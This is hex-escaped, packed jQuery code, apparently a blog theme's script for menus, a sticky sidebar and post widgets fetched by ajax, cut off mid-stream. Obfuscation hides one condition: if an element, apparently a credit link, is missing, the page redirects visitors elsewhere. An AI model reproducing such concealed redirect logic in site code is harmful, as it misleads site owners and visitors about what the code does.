\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x46\x22\x5d\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x29\x7b\x34\x6f\x28\x45\x28\x29\x7b\x4a\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x33\x61\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x34\x72\x29\x7d\x29\x3b\x33\x61\x5b\x61\x5b\x36\x5d\x5d\x3d\x45\x28\x29\x7b\x71\x20\x41\x3d\x32\x65\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x41\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x41\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x31\x59\x29\x7b\x71\x20\x4d\x3d\x2d\x31\x2c\x32\x74\x3d\x61\x5b\x31\x38\x5d\x2c\x31\x62\x3d\x61\x5b\x31\x38\x5d\x3b\x31\x59\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x31\x68\x28\x71\x20\x32\x67\x3d\x31\x59\x28\x4b\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x33\x74\x3d\x31\x59\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x31\x54\x3d\x30\x2c\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x32\x67\x5b\x61\x5b\x30\x5d\x5d\x26\x26\x28\x31\x54\x3d\x32\x67\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x33\x5d\x2c\x31\x54\x29\x2c\x2d\x31\x21\x3d\x31\x54\x29\x3b\x31\x4e\x2b\x2b\x29\x7b\x31\x54\x2b\x2b\x7d\x3b\x4a\x28\x32\x46\x3d\x31\x4e\x2c\x32\x46\x3e\x4d\x26\x26\x28\x32\x74\x2b\x3d\x61\x5b\x32\x35\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x32\x35\x5d\x29\x2c\x32\x46\x3c\x4d\x29\x7b\x33\x42\x3d\x4d\x2d\x32\x46\x3b\x31\x68\x28\x71\x20\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x33\x42\x3b\x31\x4e\x2b\x2b\x29\x7b\x32\x74\x2b\x3d\x61\x5b\x32\x36\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x32\x36\x5d\x7d\x7d\x3b\x32\x67\x3d\x32\x67\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x34\x75\x2f\x34\x71\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x32\x74\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x74\x2b\x61\x5b\x32\x39\x5d\x2b\x32\x67\x2b\x61\x5b\x33\x30\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x32\x38\x5d\x2b\x33\x74\x2b\x61\x5b\x32\x39\x5d\x3b\x31\x68\x28\x71\x20\x31\x4e\x3d\x30\x3b\x31\x4e\x3c\x32\x46\x3b\x31\x4e\x2b\x2b\x29\x7b\x31\x62\x2b\x3d\x61\x5b\x31\x38\x5d\x7d\x3b\x31\x62\x2b\x3d\x32\x67\x2b\x61\x5b\x33\x30\x5d\x2c\x4d\x3d\x32\x46\x7d\x29\x3b\x31\x68\x28\x71\x20\x31\x54\x3d\x30\x3b\x4d\x3e\x3d\x31\x54\x3b\x31\x54\x2b\x2b\x29\x7b\x32\x74\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x33\x35\x5d\x2c\x30\x21\x3d\x31\x54\x26\x26\x28\x32\x74\x2b\x3d\x61\x5b\x33\x36\x5d\x2c\x31\x62\x2b\x3d\x61\x5b\x33\x36\x5d\x29\x7d\x3b\x31\x59\x28\x61\x5b\x33\x38\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x31\x62\x29\x2c\x31\x59\x28\x61\x5b\x34\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x2c\x61\x5b\x34\x30\x5d\x29\x2c\x33\x7a\x28\x61\x5b\x34\x30\x5d\x29\x2c\x31\x59\x28\x61\x5b\x34\x34\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x32\x5d\x29\x2c\x31\x59\x28\x61\x5b\x34\x36\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x34\x35\x5d\x29\x7d\x29\x3b\x24\x28\x45\x28\x29\x7b\x33\x7a\x28\x61\x5b\x34\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x33\x34\x5d\x29\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x30\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x3b\x24\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x30\x2c\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x31\x5d\x5d\x28\x29\x7d\x2c\x30\x2c\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x33\x33\x5d\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x6b\x5d\x29\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x2c\x45\x28\x29\x7b\x24\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x34\x6c\x29\x7d\x29\x3b\x71\x20\x4c\x3d\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x34\x6e\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x34\x4a\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x30\x3d\x3d\x3d\x4b\x5b\x61\x5b\x32\x4f\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x4b\x5b\x61\x5b\x32\x4f\x5d\x5d\x3d\x4c\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x6e\x5d\x29\x5b\x61\x5b\x35\x48\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x4b\x5b\x61\x5b\x32\x4f\x5d\x5d\x3d\x3d\x3d\x4c\x29\x7b\x4b\x5b\x61\x5b\x32\x4f\x5d\x5d\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x31\x6a\x2c\x31\x6f\x29\x7b\x31\x6d\x20\x31\x6f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x31\x6a\x2c\x31\x6f\x29\x7b\x31\x6d\x20\x31\x6f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x41\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x33\x73\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x45\x28\x31\x6a\x2c\x31\x6f\x29\x7b\x31\x6d\x20\x31\x6f\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x31\x38\x5d\x2b\x32\x68\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x45\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x4c\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x50\x5d\x2c\x61\x5b\x31\x58\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x46\x5d\x29\x5b\x61\x5b\x35\x44\x5d\x5d\x28\x61\x5b\x35\x43\x5d\x29\x3b\x24\x28\x61\x5b\x35\x79\x5d\x29\x5b\x61\x5b\x35\x4a\x5d\x5d\x28\x61\x5b\x35\x78\x5d\x29\x3b\x24\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x41\x5d\x2c\x61\x5b\x35\x42\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x4a\x5d\x2c\x45\x28\x73\x2c\x56\x29\x7b\x31\x6d\x20\x56\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x35\x49\x5d\x2c\x61\x5b\x35\x4c\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x4b\x5d\x29\x5b\x61\x5b\x35\x36\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x33\x78\x5b\x61\x5b\x33\x46\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x3d\x3d\x4b\x5b\x61\x5b\x33\x46\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x2f\x5e\x5c\x5c\x5c\x5c\x2f\x2f\x2c\x61\x5b\x31\x38\x5d\x29\x26\x26\x33\x78\x5b\x61\x5b\x33\x44\x5d\x5d\x3d\x3d\x4b\x5b\x61\x5b\x33\x44\x5d\x5d\x29\x7b\x71\x20\x31\x6a\x3d\x24\x28\x4b\x5b\x61\x5b\x33\x47\x5d\x5d\x29\x3b\x31\x6a\x3d\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x3f\x31\x6a\x3a\x24\x28\x61\x5b\x35\x76\x5d\x2b\x4b\x5b\x61\x5b\x33\x47\x5d\x5d\x5b\x61\x5b\x34\x4f\x5d\x5d\x28\x31\x29\x2b\x61\x5b\x34\x4e\x5d\x29\x3b\x4a\x28\x31\x6a\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x24\x28\x61\x5b\x34\x4d\x5d\x29\x5b\x61\x5b\x34\x4b\x5d\x5d\x28\x7b\x34\x4c\x3a\x31\x6a\x5b\x61\x5b\x34\x63\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x7d\x2c\x34\x50\x29\x3b\x31\x6d\x20\x34\x51\x7d\x7d\x7d\x29\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x34\x55\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x54\x5d\x29\x7d\x29\x3b\x24\x28\x33\x61\x29\x5b\x61\x5b\x34\x53\x5d\x5d\x28\x61\x5b\x34\x52\x5d\x2c\x45\x28\x29\x7b\x71\x20\x33\x4c\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x35\x77\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x71\x20\x33\x45\x3d\x30\x2e\x31\x2a\x24\x28\x4b\x29\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x29\x3b\x71\x20\x34\x61\x3d\x33\x45\x2d\x33\x4c\x2b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x63\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x48\x5d\x5d\x3b\x71\x20\x34\x62\x3d\x24\x28\x32\x65\x29\x5b\x61\x5b\x34\x49\x5d\x5d\x28\x29\x3b\x4a\x28\x34\x62\x3e\x34\x61\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x34\x41\x5d\x29\x7d\x7d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x31\x6a\x29\x7b\x71\x20\x31\x6f\x3d\x31\x6a\x28\x61\x5b\x34\x7a\x5d\x29\x3b\x71\x20\x4c\x3d\x31\x6a\x28\x61\x5b\x34\x76\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x31\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x45\x28\x4c\x29\x7b\x31\x6f\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x2b\x34\x79\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x6a\x28\x4c\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x31\x6a\x5b\x61\x5b\x31\x72\x5d\x5d\x28\x4c\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x45\x28\x31\x6f\x29\x7b\x4c\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x34\x66\x5d\x2b\x34\x77\x2b\x61\x5b\x34\x67\x5d\x2b\x31\x6a\x28\x31\x6f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x34\x6a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x34\x68\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x32\x65\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x45\x28\x29\x7b\x24\x28\x61\x5b\x34\x78\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x71\x20\x34\x65\x3d\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x34\x65\x2b\x61\x5b\x34\x42\x5d\x2b\x34\x43\x2b\x61\x5b\x31\x38\x5d\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x34\x48\x5d\x2b\x34\x47\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x34\x46\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x4a\x28\x73\x3d\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x62\x7d\x3b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x32\x62\x7d\x7d\x3b\x4a\x28\x61\x5b\x32\x61\x5d\x33\x57\x20\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x29\x7b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x61\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x7d\x59\x7b\x4a\x28\x61\x5b\x33\x49\x5d\x33\x57\x20\x34\x44\x29\x7b\x71\x20\x4c\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x33\x49\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x7d\x59\x7b\x71\x20\x4c\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x71\x20\x33\x4a\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x4c\x3d\x4c\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x4a\x2c\x61\x5b\x31\x38\x5d\x29\x3b\x4a\x28\x4c\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x73\x29\x7b\x4c\x3d\x61\x5b\x31\x38\x5d\x2b\x4c\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x30\x2c\x35\x30\x29\x2b\x61\x5b\x34\x45\x5d\x7d\x3b\x71\x20\x32\x6a\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x7a\x5d\x5d\x5b\x61\x5b\x55\x5d\x5d\x3b\x71\x20\x32\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x32\x6c\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x34\x56\x5d\x5d\x5b\x61\x5b\x31\x4a\x5d\x5d\x3b\x4a\x28\x32\x4e\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x34\x57\x5d\x29\x29\x7b\x71\x20\x4d\x3d\x61\x5b\x33\x50\x5d\x7d\x59\x7b\x4a\x28\x32\x4e\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x6f\x5d\x29\x29\x7b\x71\x20\x4d\x3d\x61\x5b\x33\x50\x5d\x7d\x59\x7b\x71\x20\x4d\x3d\x32\x4e\x7d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x6e\x5d\x2b\x4d\x2b\x61\x5b\x35\x6d\x5d\x2b\x4e\x2b\x61\x5b\x31\x70\x5d\x2b\x32\x6a\x2b\x61\x5b\x35\x6b\x5d\x2b\x4c\x2b\x61\x5b\x35\x6c\x5d\x7d\x3b\x50\x2b\x3d\x61\x5b\x35\x70\x5d\x3b\x24\x28\x61\x5b\x34\x64\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x4a\x28\x24\x28\x4b\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x5b\x61\x5b\x31\x44\x5d\x5d\x28\x61\x5b\x35\x71\x5d\x29\x29\x7b\x24\x28\x4b\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x50\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x33\x52\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x45\x28\x29\x7b\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x32\x52\x5d\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x5a\x29\x7b\x5a\x3d\x5a\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x2d\x33\x2c\x5a\x3d\x31\x5a\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x31\x5a\x5b\x61\x5b\x32\x44\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x30\x2c\x30\x3d\x3d\x5a\x26\x26\x28\x5a\x3d\x31\x5a\x5b\x61\x5b\x32\x50\x5d\x5d\x28\x31\x5a\x5b\x61\x5b\x32\x44\x5d\x5d\x28\x29\x2a\x28\x5a\x2d\x30\x2b\x31\x29\x29\x2b\x31\x29\x2c\x5a\x3d\x3d\x30\x26\x26\x28\x5a\x3d\x3d\x31\x29\x2c\x24\x5b\x61\x5b\x31\x47\x5d\x5d\x28\x7b\x31\x48\x3a\x61\x5b\x33\x4d\x5d\x2b\x5a\x2b\x61\x5b\x35\x75\x5d\x2b\x35\x74\x2c\x31\x49\x3a\x61\x5b\x31\x72\x5d\x2c\x31\x43\x3a\x61\x5b\x31\x42\x5d\x2c\x31\x41\x3a\x45\x28\x41\x29\x7b\x71\x20\x4e\x3d\x61\x5b\x31\x38\x5d\x3b\x71\x20\x50\x3d\x61\x5b\x33\x53\x5d\x3b\x31\x68\x28\x71\x20\x73\x3d\x30\x3b\x73\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x73\x2b\x2b\x29\x7b\x31\x68\x28\x71\x20\x4f\x3d\x30\x3b\x4f\x3c\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4f\x2b\x2b\x29\x7b\x4a\x28\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x5b\x43\x5d\x5d\x5b\x73\x5d\x5b\x61\x5b\x31\x61\x5d\x5d\x5b\x4f\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x32\x6b\x5d\x29\x7b\x4e\x3d\x41\x5b\x61\x5b\x44\x5d\x5d\x5b\x61\x